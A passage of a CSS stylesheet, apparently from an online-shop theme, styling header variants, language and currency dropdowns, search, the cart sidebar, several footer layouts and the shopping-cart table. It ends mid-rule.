.toplinks .dropdown-menu li a:hover {
	color: #1b2429;
}
.top-bar .form-currency .dropdown-menu li a{
	padding: 5px 16px;
	border-bottom: 1px solid #f0efef;
	color: #aeb0b2;
}
.top-bar .form-currency .dropdown-menu li a:hover {
	color: #1b2429;
}

.top-bar .form-currency #dropdownMenu1 {
	border: none;
	padding: 10px 12px;
	border-radius: 0px;
	background: none;
}
#header-v1 .top-bar .form-currency #dropdownMenu1,
#header-v5 .top-bar .form-currency #dropdownMenu1 {
	border-right: 1px solid #141414;
	border-left: 1px solid #141414;
}
.header-v6 .top-bar .form-currency #dropdownMenu1 { border: none !important; }
#header-v2 .top-bar .form-currency #dropdownMenu1 {
	border: none;	
}
#header-v3 .top-bar .form-currency #dropdownMenu1 {
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#header-v3 .top-bar .form-currency #dropdownMenu1 {
	color: #1b2429;
}
.top-bar .form-currency #dropdownMenu1 .cur {
	color: #8b8b8b;
	margin-right: 7px;
}
#header-v4 .top-bar .form-currency #dropdownMenu1 .cur {
	color: #fff;
}
.top-bar .form-currency #dropdownMenu1 a{
	color: #fff !important;
	margin-right: 3px;
}
.top-bar .form-language #dropdownMenu2 {
	border: none;
	padding: 7.5px 12px;
	border-radius: 0px;
	color: #fff;	
	background: none;
}
.header-v6 .top-bar .form-language #dropdownMenu2 { color: #7a7777 !important; }
.btn-group.open .dropdown-toggle {
	box-shadow: none;
}
#header-v1 .top-bar .form-language #dropdownMenu2 {
	border-right: 1px solid #141414;
}
.header-v6 .top-bar .form-language #dropdownMenu2 {
	border: none !important;
}
#header-v2 .top-bar .form-language #dropdownMenu2 {
	border-right: 1px solid #ececec;
	border-left: 1px solid #ececec;
}
#header-v3 .top-bar .form-language #dropdownMenu2 {
	border-right: 1px solid #000000;
}
#header-v2 .top-bar .caret {
	color: #7a7777;
}
#header-v3 .top-bar .caret {
	color: #8b8b8b;
}
#header-v2 .top-bar .dropdown > a {
	padding: 10px 12px;
	display: inline-block;	
	border-left: 1px solid #ececec;	
	border-right: 1px solid #ececec;
}
.top-bar .form-language #dropdownMenu2 .lang {
	margin-right: 7px;
	color: #8b8b8b;
}
#header-v4 .top-bar .form-language #dropdownMenu2 .lang {
	color: #fff;
}
.top-bar .form-language .dropdown-menu {
	border-radius: 0;
    box-shadow: none;
    left: auto;
    right: 0;
    min-width: 133px;
    padding: 0;
    top: 93%;
    margin-top: 2px;
}
.top-bar .form-language .dropdown-menu li{
	border-bottom: 1px solid #f0efef;
}
.top-bar .form-language .dropdown-menu li a {
	padding: 5px 11px;
	color: #aeb0b2;
}
.top-bar .form-language .dropdown-menu li a:hover {
	color: #1b2429
}
.top-bar .form-language .dropdown-menu li a img {
	margin-right: 8px;
}
#header-v1 #design-header-welcome-text,
#header-v5 #design-header-welcome-text {	
	color: #959595;
}
.header-v6 #design-header-welcome-text {
	color: #7a7777 !important;
}
#header-v2 #design-header-welcome-text {	
	color: #7a7777;
}
.welcome-msg {
	padding: 10px 13px;
	float: left;
}
#header-v1 .welcome-msg, #header-v2 .welcome-msg, #header-v4 .welcome-msg, #header-v5 .welcome-msg {
	padding-left: 0;
}
#header-v2 .welcome-msg {
	border-right: 1px solid #ededed;
}
.header-v6 .welcome-msg { border: none !important; }
#header-v1 .welcome-msg,
#header-v5 .welcome-msg {
	border-right: 1px solid #141414;
}
header .social {
	margin-top: 45px;
	min-width: 169px;
}
.social li {
	float: left;
	padding: 0 9px;
}
.social li a{
	color: #7a7777 !important;
	font-size: 22px;
}

.menu_cate ul li {
	display: inline;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	padding-left: 5px !important;
	padding-right: 5px !important;
	border-bottom: none !important;	    
}
.menu_cate ul li a {
	border-bottom: none !important;
	padding: 0 !important;
	min-width: 0 !important;
}
.menu_cate ul li:hover {
    background: none;
}
.menu_cate ul li:first-child {
	padding-left: 0 !important;
	padding-right: 7px !important;
	color: #1b2429;
}
.menu_cate ul {
	padding-bottom: 12px;
	border-bottom: 1px solid #e6e5e5;
}
.dropdown-menu .discount {
	padding-bottom: 12px !important;
	margin: 0 !important;
	border-bottom: 1px solid #e6e5e5;
}
.dropdown-menu .cmega {
	padding-top: 29px;
}
.dropdown-menu .cmega .widget-products .product-image {
	
}

.dropdown-menu .cmega .widget-products .product-image img {
	width: 60px;
}
.dropdown-menu .cmega .widget-products .product-name a {
	padding: 0;
}

.navv {
	z-index: 900;
}
.navbar-collapse {
	float: right;
	border-radius: 0;
	padding-left: 0;
	padding-right: 0;
}
#header-v5 .navbar-collapse {
	float: none;
	border-top: 1px solid #efefef;
}
#header-v5 .navbar-collapse > nav {
	float: none;
	display: inline-block;
	vertical-align: middle;
}
#header-v3 .navbar-collapse {
	float: left;
	padding-top: 18px;
} 

#header-v1 .nav-pills > li.active > a, #header-v1 .nav-pills > li.active > a:hover, #header-v1 .nav-pills > li.active > a:focus,
#header-v2 .nav-pills > li.active > a, #header-v2 .nav-pills > li.active > a:hover, #header-v2 .nav-pills > li.active > a:focus,
#header-v4 .nav-pills > li.active > a, #header-v4 .nav-pills > li.active > a:hover, #header-v4 .nav-pills > li.active > a:focus {
	background-color: inherit;
}
header nav ul.nav-main {
	margin: 0;
}
header nav ul.nav-main ul.dropdown-menu, header nav ul.nav-main li.dropdown.open a.dropdown-toggle {
	background-color: #fff !important;
	border-radius: 0;
	padding: 0;
	border-bottom: 1px solid #efefef;
	border-left: 1px solid #efefef;
	border-right: 1px solid #efefef;
}

.shopcart {
	background: none;
	border: none;
	padding: 0;
	display: block;
}
.shopcart i {
	font-size: 20px;
}

.side {
	border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: auto;
    right: -1px;
    width: 262px;
    top: 37px;
    border-top: 2px solid #fff;
    padding: 20px 11px;
}
.side .summary {
	border-bottom: 1px solid #fff;
}

.side .item {
	min-height: 0 !important;
} 
.side .item .product-image {
	float: left;
	width: 50px;
}

.side .item .product-details .product-name {
	margin: 0;
}
.side .subtotal .label {
	color: #2f2f2f !important;
	font-size: 14px;
	padding: 0;
}
.side .amount a {
	color: #ee9a00;
	text-decoration: none;
}
.side .product-details {
	color: #ee9a00;
	float: left;
	margin-left: 9px;
	width: 122px;
}
.side .subtotal span {
	color: #1b242b !important;
	font-size: 14px;
	text-transform: lowercase;
}
.side .product-details span {
	color: #aeb0b2;
	font-size: 14px;
}
.side ol > .baritem {
	overflow: hidden;
	padding: 20px 0;
	border-bottom: 1px solid #e6e5e5;
}
.side ol > .baritem > a > em {
	font-size: 18px;
	color: #919191;
}
.side ol > .baritem > a {
	padding: 5px;
}

#panel-form .form-language #dropdownMenu1 {
	position: absolute;
	right: 0;
}
#panel-form .btn-group {
	display: block !important;
}
.menu2 {
	position: relative;
}
.menu2 .social {
	position: absolute;
	top: -22px;
	right: 0;
	min-width: 132px;
}
.top-bar .social {
	margin-top: 11px;
	float: left;
}
.lefttop .child-builder {
	float: left;
} 

.header .shopcart a {
	color: #000000;
}

.clear {
	clear: both;
}
.form_search {
	position: static;
}
.cart_top {
	float: right;
}
.cart_top .sidebar1 {
	position: static;
}
#header-v3 .cart_top i {
	font-size: 30px;
	margin-top: 28px;
	margin-right: 19px;
	border-right: 1px solid #eee;
	padding-right: 14px;
	padding-top: 7px;
	padding-bottom: 8px;
}
.cart_top .sidebar1 .block-content {
	left: auto;
	right: 15px;
	border-radius: 0;
	box-shadow: none;
	margin: 0;
	padding: 8px 12px 17px 12px;
}
.cart_top .sidebar1 .block-content .subtotal span {
	font-size: 14px;
	color: #1b242b;
	text-transform: lowercase;
}
.cart_top .sidebar1 .block-content .subtotal {
	float: right;
}
.cart_top .sidebar1 .block-content #cart-sidebar .baritem {
	padding: 15px 0;
	border-bottom: 1px solid #e6e5e5;
}
.form_search .search, .cart_top .sidebar1 .icon-cart {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    color: #8d9095;
    font-size: 20px;
    border-right: 1px solid #eaeaea;
}
#header-v1 .form_search .search, #header-v1 .cart_top .sidebar1 .icon-cart, #header-v4 .form_search .search, #header-v4 .cart_top .sidebar1 .icon-cart {
	padding: 38px 23px;
}
#header-v2 .form_search .search, #header-v2 .cart_top .sidebar1 .icon-cart {
	padding: 13px 23px;
	line-height: 1.2;
}
.header-v6 .form_search .search,
.header-v6 .cart_top .sidebar1 .icon-cart {
	padding: 13px 23px !important;
	line-height: 1.2 !important;
}
#header-v5 .cart_top .sidebar1 .icon-cart {
	padding: 12px 17px;
	border: 1px solid #e1e1e1;
	margin-top: 26px;
}
.r-header2 {
	padding-top: 25px;	
	transition: all 0.19s ease-in 0;
}
.r-header {
	position: static;
}
.cart_top .sidebar1 .icon-cart i {
	position: relative;
}
.cart_top .sidebar1 .icon-cart i > span {
    border-radius: 50%;
    bottom: 12px;
    left: 9px;
    padding: 5px 8px;
    position: absolute;
    color: #fff;
    line-height: 1;
    font-size: 12px;
}
.cart_top .sidebar1 .icon-cart > span {
	border-radius: 50%;
    top: 17px;
    padding: 5px 8px;
    position: absolute;
    color: #fff;
    line-height: 1;
    font-size: 12px;
    right: 4px;
}
.form_search .search {
	border-left: 1px solid #eaeaea;
}
#header-v5 .r-header .form_search > .search {
	border: none;
	position: absolute;
	top: 14px;
	color: #a8a8a8;
}
#header-v5 .form_search .form-search .search {
	right: 15px;
    top: 21px;
}
.sposition {
	position: static;
	float: right;
}
#search_mini_form {
	border-radius: 0;
	box-shadow: none;
	left: 457px;
	padding: 0;
	right: 81px;
	border: none;
	margin: 0;
}
#header-v3 #search_mini_form {
	padding-top: 28px;
	width: 80%;
}
#header-v5 #search_mini_form { right: 220px; }
#header-v3 #search_mini_form .input-group {
	display: block;	
}
#header-v3 #search_mini_form .form-search > button {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: medium none;
	color: #8d9095;
	font-size: 15px;
	position: absolute;
	right: 8px;
	top: 8px;
	z-index: 100;	
}
.form_search .form-search #search {
	height: 67px;
	background-color: #e9e9e9;
	color: #b0b0b0;
	text-transform: lowercase;
}
.form_search .form-search .search {
	position: absolute;
	padding: 0;	
    border: none;
}
#header-v1 .form_search .search, #header-v4 .form_search .search {
	right: 2px;
    top: -15px;
    transition: all 0.19s ease-in 0s;
}
#header-v2 .form_search .search, .header-v6 .form_search .search {
	right: 3px !important;
    top: 11px !important;
}
#header-v3 .form_search {
	overflow: hidden;
	position: absolute;
	right: 15px;
	top: 9px;
}
#header-v3 .cart_top {
	float: right;
	margin-left: 16px;		
}
.cart3 {
	padding-top: 32px;
}
.cart3:hover {
	cursor: pointer;
}
.fcu {
	position: relative;
	float: right;
}
.cart3 > p {
	color: #1b2429;
}
.cart3 > p .yh {
	color: #939494;
}
.cart3 > span {
	color: #1b2429;
	text-transform: lowercase;
	font-weight: bold;
}
#header-v3 .static-can-edit {
	float: right;
}
#header-v3 .callus3 {
	width: 135px;
	padding-top: 31px;
}

#header-v3 .callus3 > span {
	color: #1b2429;	
	font-weight: bold;
}
#header-v3 .callus3:before {
	content: "\f095";
	font-size: 30px;
	color: #959595;
	font-family: FontAwesome;
	left: -51px;
    position: absolute;
    border-right: 1px solid #eee;
    padding-right: 12px;
}
nav > #mainMenu > li > a {
	border-radius: 0 !important;
	color: #1b2429;
}

#header-v1 nav > #mainMenu > li > a, #header-v4 nav > #mainMenu > li > a {
	padding: 39.5px 0;
	transition: all 0.19s ease-in 0s;
}
#header-v2 nav > #mainMenu > li > a {
	padding: 14px 0;
}
.header-v6 nav > #mainMenu > li > a {
	padding: 14px 0 !important;
}
#header-v3 nav > #mainMenu > li > a {
	padding: 10px 15px;
	border-right-color:#000000;
}
#header-v5 nav > #mainMenu > li > a {
	padding: 14.5px 17px;
}
header nav #mainMenu .dropdown > a > i {
	font-size: 10px;
}

header nav #mainMenu .dropdown {
	background: none;
	border: none;
	position: static !important;
}
header nav #mainMenu .dropdown h3 {
	padding-top: 20px;
	text-transform: lowercase;
}
header nav #mainMenu .dropdown img {
	padding-top: 20px;
}

header nav #mainMenu .dropdown p {
	color: #707477;
    line-height: 20px;
    margin-top: 20px;
}
header #mainMenu > li > a {
	font-weight: 300;
}
header #mainMenu a {
	font-weight: 300;
}

#header-v3 .cartcenter .caret, #header-v4 .cartcenter .caret {
	display: none;
}
#header-v3 .search {
	position: absolute;
    background: none;
    border: none;
    font-size: 20px;
    color: #8c919b;
    right: 3px;
    top: 2px;
}
#header-v3 .removes {
	position: absolute;
    background: none;
    border: none;
    font-size: 20px;
    color: #8c919b;
    display: none;
    right: 3px;
    top: 2px;
}

/*=========== end header =============*/	
/* Catalogsearch Page */
.catalogsearch-result-index .page-title h2 {
	text-transform: lowercase;
	border-bottom: 1px solid #e6e5e5;
	margin-bottom: 18px;
    padding-bottom: 18px;
}
/* End Catalogsearch Page */
/* Revolution slider */
.revolution-slider-container {
	margin-right:-30px;
	margin-left:0px;
}
.tp-bullets { display: none;}
.tp-leftarrow.default,.tp-leftarrow  ,.tp-leftarrow.round,
.tp-rightarrow.default ,.tp-rightarrow.round,.tp-rightarrow {
	background: none !important;
}
.tp-leftarrow.default:before{
	content: "\f104";
	font: normal normal normal 80px/1 FontAwesome;
	color: #fff;
	margin: 15px;
}
.tp-leftarrow:hover .default{
	color: rgba(255,255,255,0.5);
}
.tp-rightarrow.default:before{
	content: "\f105";
	font: normal normal normal 80px/1 FontAwesome;
	color: #fff; 	
}

/* ========= Footer ========= */
footer .block-subscribe h4 {
	display: none;
}
.payment li {
	float: left;
	margin: 0px 3px;
}
.twitter-builder .edit-panel {
	display: block !important;
}
.twitter-builder .edit-panel ul {
	list-style: none;
}
.twitter_feed {
	list-style: none !important;
}
#footer ul.links li{
	float:left;
	padding: 0 15px;
}
footer button {
	padding: 6.5px 21px !important;
	font-size: 13px !important
}
/*..........footer 1................*/
#design-footer-copyright-text {
	color: #2d2d2d;
}
footer .contentf {
	background-color: #fbfbfb;
	font-size: 13px;
	color: #2d2d2d;
	background-size: cover;
	z-index: 100;
	position: relative;
}
footer ul li a {
	font-size: 13px;
	color: #2d2d2d;
	text-transform: capitalize;
}
footer ul li a:hover {
	color: #000000;
}
footer ul li {
	padding-bottom: 8px;
}
footer .contact li {
	text-decoration: none;
	padding-bottom: 26px !important;
	height: 52px;
	line-height: 1;
}
.footer5 .contact li { height: 68px; }
footer .contact li span {
	color: #2d2d2d;
}

footer .copyright {
	background-color: #fbfbfb;
	min-height: 50px;
}
footer .copyright .copy {
	margin-top: 21px;
}
footer .copyright .brand {
	margin-top: 20px;
}
footer .copyright .brand ul {
	margin: 0;
}
.c3 {
	text-align: center;
}
.c3 .brand {
	float: none;
	display: inline-block;
	margin: 0 0 15px !important;
}
.footer3 .contact > li em {
	float: none;
	margin: 0 auto 10px;
	width: 33px;
}
.footer3 .contact > li > div {
	float: none;
	width: 100%;
}
footer .copyright4 .brand {
	margin-top: 40px;
}
footer .copyright5 .brand { margin-top: 0; }
footer .copyright .brand .social li:last-child {
	padding-right: 0;
}
footer .fcontent {	
	overflow: hidden;
}
footer .newsletter {
	padding-top: 30px;
	padding-bottom: 22px;
}
footer .newsletter .fu {
	margin-top: 13px;
	overflow: hidden;
}
.footer2 .follow {
	margin-bottom: 25px;
	overflow: hidden;
}
footer .social em {
	font-size: 20px;
}
footer .social li {
	padding: 0 13.5px;
}
footer .social li:last-child {
	padding-right: 0;
}
footer .footer1 .social {
	padding-top: 5px;
	padding-left: 18px;
}
.footer1 > div > div.row {
	padding-top: 29px;
}
footer .footer2 .social li:first-child {
	padding-left: 0;
}
footer .footer2 .block .block-title h2 {
	margin-left: 0;
}
footer .follow h2 {
	
}

footer .our_support {
	margin-right: 0 !important;
}
footer .main_menu {
	margin-left: 0 !important;
}
footer h2 {
	color: #2d2d2d;
	text-transform: lowercase;
	margin-bottom: 20px;
}

footer h4 {
	color: #2d2d2d;
	font-size: 13px;
	font-weight: normal;
}
footer .contact span {
	color: #ffffff !important;
}
footer .footer3 .contact > li label {
	margin: 0 auto;
	float: none;
	margin-bottom: 10px;
	width: 33px;
}

.footer3 .block-subscribe {
	padding-top: 16px;
}
footer .footer3 .block .block-title {
	clear:both;
}
footer .footer3 .contact p {
	color:#2d2d2d;
}
footer .contact > li:last-child label {
	padding: 6px 10px;
}
footer .contact > li em{
	color: #2d2d2d;
	font-size: 14px;
	float: left;	
	border: 2px solid #2d2d2d;
	margin-right: 14px;
}
footer .contact > li > div {
	float: left;
	width: 72%;
}
footer .contact > li .fa-map-marker, .contact-info-block .fa-map-marker{
	padding: 6px 9px;
}
footer .contact > li .fa-mobile-phone, .contact-info-block .fa-mobile-phone{
	padding: 6px 10.4px;
}
footer .contact > li .fa-clock-o, .contact-info-block .fa-clock-o {
	padding: 6px 7.5px;
}
footer .contact {
	list-style: none;
	margin-top: 23px;
}
.footer4 .contact {
	margin-top: 0;
	padding-top: 23px;
	border-top: 2px solid #272727;
}
footer .fcontent ul {
	list-style-type: square;
	list-style-position: inside;
}
.twitter_feed li p {
	color: #fff;
}

.footer4 > div > div.row,
.footer5 > div > div.row {
	padding-top: 20px;
}
.copyright4 .social li {
	padding: 0 11px;
}
footer .contentf img {
	margin-bottom: 25px;
}
footer .newsletter .block-title h2 {
	color: #0d0d0d;
	font-size: 20px;
}
#footer p.required{font-size:11px}

.newsletter .block-title {
	float: left;
	margin-right: 15px;
	padding-top: 9px;
}
.newsletter4 .block-title {
	float: none;
	margin-bottom: 15px;
}
.block-subscribe .block-title h5 {	
    font-weight: 400;
    text-transform: lowercase;
}
.newsletter4 .block-subscribe .block-title h5 {
	color: #fff;
}
.newsletter .block-content .input-box {
	border-top: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
.newsletter .block-content .input-box #newsletter {
	height: 35px;
}
.newsletter .block-content {	
	float: none;
	display: inline-block;
	width: 70%;
}
.newsletter4 .block-subscribe {
	overflow: hidden;
    text-align: center;
}
.newsletter .block-content .actions {
	z-index: 100;
}
.newsletter{
	background-color: #f4f4f4;
}
.newsletter .plane {
	color: #dbdbdb;
	font-size: 83px;
	position: absolute; 
	right: 50px;
}
.newsletter .actions button {
	float: left;
}
footer .fu h5 {
	font-weight: 400;
	text-transform: lowercase;
	margin-right: 20px;
}
footer .fu .social {
	float: right;
}
footer .fu .builder-container.child-builder {
	float: right;
}
/*end footer 1*/
/*..............footer 2...........*/
.footer2 h3 {
	color: #ffffff;
	text-transform: lowercase;
	font-size: 16px;	
} 
.footer2 > div > div.row {
	padding-top: 40px;
}
.footer2 .social {
	margin-left: 0;
	float: left;
}
.footer2 .block-content .input-box {
	float: none;
	display: inline-block;
	border: 1px solid #dddddd;
}
.footer2 .block-title h3 {
	margin-top: 0 !important;
}
.footer2 .block-content {
	text-align: left;
}
.footer2 .block-content em {
	display: none;
}
.footer2 .block-content .actions {
	float: none;
	display: inline-block;
	position: absolute;
}
footer .footer2 .fcontent {
	border-bottom: none;
	border-top: 2px solid #272727;
	padding-top: 52px;
}
footer .footer2 .des {
	margin-bottom: 33px;
}

/*..............end footer 2.......*/
/*..............footer 3...........*/
.footer3 .main_menu, .footer3 .shopping, .footer3 .policies, .footer3 .our_support {
	min-width: 157px;
}  
.footer3 .main_menu ul, .footer3 .shopping ul, .footer3 .policies ul, .footer3 .our_support ul {
	list-style-type: square;
	color: #e5ae49;
}
.footer3 .des {
	text-align: center;
	margin: 0 21px 0 21px;
}

footer .footer3 h5, footer .footer4 h5, footer .footer1 h5, footer .footer2 h5, footer .footer5 h5 {
	text-transform: lowercase;
	color: #2d2d2d;
	font-weight: 400;
	margin-bottom: 22px;
}
.footer3 div > ul {
	list-style-type: square;	
	list-style-position: inside;
}
footer .footer3 .contactf ul {
	list-style-type: none;
}
footer .footer3 .contactf {
	background-color: rgba(39, 39, 39, 0.5); 
	text-align: center;
}
footer .footer3 .social {
	list-style: none;
	overflow: hidden;
}
footer .footer3 .social li:first-child {
	margin-left: 0 !important;
	padding-left: 0 !important;
}
.clear {
	clear: both;
}
footer .midbg {
	background-color: rgba(39, 39, 39, 0.64);
	min-height: 60px;
}
.footer3 .contact li {
	height: 110px;
}
.footer3 .block-content .input-box {
	float: none;
	display: inline-block;
	border: 1px solid #dddddd;
	margin-right: -4px;
}
.footer3 .block-title h3 {
	margin-top: 0 !important;
}
.footer3 .block-content {
	text-align: left;
}
.footer3 .block-content em {
	display: none;
}
.footer3 .block-content .actions {
	float: none;
	display: inline-block;
	position: absolute;
}

.footer3 > div > div.row > div {
	padding-top: 37px;
}
/*..............end footer 3.........*/
/*..............footer 4.............*/
.newsletter4 {
	background-color: #fbfbfb;
}
.newsletter4 .block-subscribe em {
	display: none;
}
.footer4 ul,
.footer5 ul {
	list-style-type: square;	
	list-style-position: inside;
}
.footer5 ul.contact { list-style: none; color: inherit; }
.footer4 .form-list {
	list-style: none;
}
footer .edit-panel ul {
	list-style: none;
}
.footer4 .contact {
	list-style: none;
}
.footer4 .contact li {
	float: left;
	width: 360px;
	margin-left: 30px;
}
.footer5 .contact li {
	width: 100%;
}
.footer4 .contact li:first-child {
	margin-left: 0px;
}
.footer4 p {
	color: #868686;
}
.footer4 #contactForm .fieldset ul {
	list-style: none;
}
.footer4 .contact-info-container {
	position: absolute !important;
	right: 50px !important;
	top: 0 !important;
}
.footer4 .contact-info-container ul {
	list-style: none;
}
.footer4 .legend {
	margin-left: 0 !important;
}
.footer4 .btn span {
	margin-left: 0;
}
.copyright4 {
	padding-bottom: 17px;
}
/*..............end footer 4.........*/
/*..............end footer.........*/
/* ========= Divider ======== */
.separator-margin{
	text-align:center;
}
.separator-margin span:before,.separator-margin span:after{
	background-color: #dddddd;
    content: "";
    display: inline-block;
    height: 1px;
    position: relative;
    top: 0;
    vertical-align: top;
}
.separator-margin .full span:before,.separator-margin .full span:after{width:48%;}
.separator-margin .medium span:before,.separator-margin .medium span:after{width:25%;}
.separator-margin .small span:before,.separator-margin .small span:after{width:10%;}
.separator-white-space .separator-margin span{height:0px;line-height:0;}
.separator-margin span{
	display:block;
	line-height:20px;
	height:20px;
}
.separator-margin span:before{
	left: -13px;
    margin-left: -10px;
    top: 10px;
}
.separator-margin span:after{
	margin-right: -10px;
    right: -13px;
    top: 10px;
}
.separator-margin span em{
	color:#ccc;
	text-align:center;
	height:20px;
	width:20px;
}
/* ======== Main ======== */
.block-cart, .block-wishlist, .block-subscribe, .block-compare, .block-reorder, .block-poll, .block-viewed, .block-compared, .block-related, .block-tags, .block-login {
  line-height: 1.25;
  text-align: left;
}
/* Block */
/* ======================= */

/* Poll */
.block-poll .label {
  display: block;
  margin-left: 18px;
  text-align:left;
}
.block-poll label {
  color: #868686;
  font-weight: 400;
  padding-top: 4px;
}
.block-poll input.radio {
  float: left;
  margin: 1px -18px 0 0;
}
/* Cart sidebar */
.mini-products-list .product-image {
  border: 1px solid #a9a9a9;
  float: left;
  width: 50px;
  margin-bottom: 10px;
}
.mini-products-list .product-details {
  margin-left: 5px;
  float: left;
  width: 145px;
}
.mini-products-list .product-details .product-name {
	margin: 0;
}
.mini-products-list .product-details .truncated{display:none}
.mini-products-list .baritem .item {
	display: inline-block;
}
.mini-products-list .baritem > a > em {
	font-size: 18px;
	padding: 25px 2px;
	color: #919191;
}
/* Breadcrumbs */
.crumb {
	color: #fff;
}
.crumb a {
	color: #000;
}
.crumb a:hover {
	color: #868686;
	text-decoration: underline;
}
.crumb a:focus {
	color: #65c1bd;
}
.breadcrumbs {
  line-height: 1.25;
}

.breadcrumbs ul {
	padding: 23px 0;
	margin: 0;	
}
.breadcrumbs li {
  display: inline;
}
.breadcrumbs i {
	margin: 0 11px;
}

/* Category */
#category_left_block_category_left_newsletter .block-content .actions > button {
	height: 34px;
}
#category_left_block_category_left_newsletter .block-content em {
	display: none;
}
#product-list-container {
	margin-top: 28px;
}

.clearer:after, .header-container:after, .header-container .top-container:after, .header:after, .header .quick-access:after, #nav:after, .main:after, .footer:after, .footer-container .bottom-container:after, .col-main:after, .col2-set:after, .col3-set:after, .col3-layout .product-options-bottom .price-box:after, .col4-set:after, .search-autocomplete li:after, .block .block-content:after, .block .actions:after, .block li.item:after, .block-poll li:after, .block-layered-nav .currently li:after, .page-title:after, .products-grid:after, .products-list li.item:after, .box-account .box-head:after, .dashboard .box .box-title:after, .box-reviews li.item:after, .box-tags li.item:after, .pager:after, .sorter:after, .ratings:after, .add-to-box:after, .add-to-cart:after, .product-essential:after, .product-collateral:after, .product-view .product-img-box .more-views ul:after, .product-view .box-tags .form-add:after, .product-view .product-shop .short-description:after, .product-view .box-description:after, .product-options .options-list li:after, .product-options-bottom:after, .product-review:after, .cart:after, .cart-collaterals:after, .cart .crosssell li.item:after, .opc .step-title:after, .checkout-progress:after, .multiple-checkout .place-order:after, .group-select li:after, .form-list li:after, .form-list .field:after, .buttons-set:after, .page-print .print-head:after, .advanced-search-summary:after, .gift-messages-form .item:after, .send-friend .form-list li p:after {
  clear: both;
  content: ".";
  display: block;
  font-size: 0;
  height: 0;
  line-height: 0;
  overflow: hidden;
}
.image-container{position:relative;margin-bottom:15px;}
.image-container .actions{
	top: 35%;	
	position: absolute;
	float: none;
	text-align: center;
	width: 100%;
	opacity: 0;
	transform: scale(1);
	transition: all 0.3s ease-in-out 0s;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
}
.image-container .hover-display{position:absolute; width:100%; height:100%;left:0; top:0; opacity:0; 
-moz-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out;}
.product-hover:hover .hover-display{opacity:0.7;  -moz-transition: all 0.5s ease 0s;}
.product-hover:hover .actions{
	opacity:1;
	visibility:visible;
}
.image-container .actions .buttons {
  opacity: 1;
  position: absolute;
  text-align: center;
   top: 40%;
  transform: scale(0.2);
  -webkit-transform: scale(0.2);
  -moz-transform: scale(0.2);
  -o-transform: scale(0.2);
  -ms-transform: scale(0.2);
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  visibility: visible;
  width: 100%;
}
.product-hover:hover .actions .buttons {
    opacity: 1;
    transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);	
    visibility: visible;
}

.image-container .buttons .add-to-links li{
	display: inline-block;	
	margin: 0 7px; 
	
}
.btn-cart .fa-shopping-cart{font-size: 14px;margin-right: 11px;}
.funs .btn-cart .fa-shopping-cart {font-size: 16px;}
.mfp-inline-holder .mfp-content{
	line-height: 0;
	max-width: 900px;
	width: auto !important;
	text-align: center;
}
.mfp-inline-holder .mfp-content #success-message-container{
	background:#fff;
	padding:20px;
	min-height: 270px;
}
.ajax-cart-loading{
	width:50px;
	height:50px;
	margin:0 auto;
}
/* My Account */
.nobr {
    white-space: nowrap !important;
    font-size: 14px;
    text-transform: lowercase;    
    color: #1b242b;
}
.dashboard .box-reviews li.item {
  margin: 0 0 7px;
}
.dashboard .box-reviews .number {
  background: none repeat scroll 0 0 #0a263c;
  color: #fff;
  float: left;
  font-size: 10px;
  font-weight: bold;
  line-height: 1;
  margin: 3px -20px 0 0;
  padding: 2px 3px;
}
.dashboard .box-reviews .details {
  margin-left: 20px;
}
.dashboard .box-reviews .ratings {
  margin: 7px 0 0;
}
/* Wishlist */
.my-wishlist textarea {
  display: block;
  height: 109px;
  width: 97%;
}

/* Rating */
.ratings .rating-box {
  margin: 10px 0;
}
.ratings strong {
  float: left;
  margin: 1px 3px 0 0;
}
.nickname .rating {
	clear: both;
	float: left;
	margin: 5px 0 3px;
	width: 100%;
}
.nickname label{
	float: left;
	font-weight: normal;
	line-height: 15px;
	margin-top: 0;
	width: 55px;
}
.nickname .rating-start {
	float: left;
}

/* Checkout cart */
table.cart_table thead tr th {
  border: 1px solid #ededed;
  vertical-align: middle;
}
.cart .page-title h2 {
	font-weight: bold;
	text-transform: lowercase;
	border-bottom: 1px solid #e6e5e5;
	padding-bottom: 17px;
}
.cart fieldset { padding: 0; margin: 0; }
.cart .table-responsive {
	padding-top: 18px;
}
#shopping-cart-table tr th {
	padding: 0 0 8px 0;
	border-bottom: 3px solid #fff;
	margin-right: 5px;
	text-transform: lowercase;
}
#shopping-cart-table tr th.mtw {
	width: 16%;
}
#shopping-cart-table tr th.pro_name {
	width: 38%;
}
#shopping-cart-table tr th.a-right {
	text-align: right;
}
#shopping-cart-table tr td {
	vertical-align: middle !important;
}
#shopping-cart-table tr td.a-right {
	text-align: right;
	padding: 26px 0;
}
#shopping-cart-table tr td a {
	float: left;
}
#shopping-cart-table tr td.a-center {
	text-align: center;
	padding: 26px 0;
}
#shopping-cart-table tr td.a-left {
	text-align: left;
	padding: 26px 0;
}
#shopping-cart-table tr td .price {
	font-size: 14px;
}
#shopping-cart-table tr td .product-image {
	float: left;
}

#shopping-cart-table tr td .product-name {
	font-size: 14px;
	text-transform: none;
}
#shopping-cart-table tr td .options {
	float: left;
	margin-left: 15px;
}
#shopping-cart-table tr td .item-options dt{
	color: 	#1b242b;
}

#shopping-cart-table .last td .btn-continue {
	margin-right: 12px;
}
#shopping-cart-table tr td em {
	font-size: 18px;
	color: #919191;
	padding-right: 15px;
}
#shopping-cart-table tr td .product-name a {
	color: #1b242b !important;
	font-weight: 400;
}
#shopping-cart-table tr td.product-quantity .quantity .qtyp, #shopping-cart-table tr td.product-quantity .quantity .qtym {
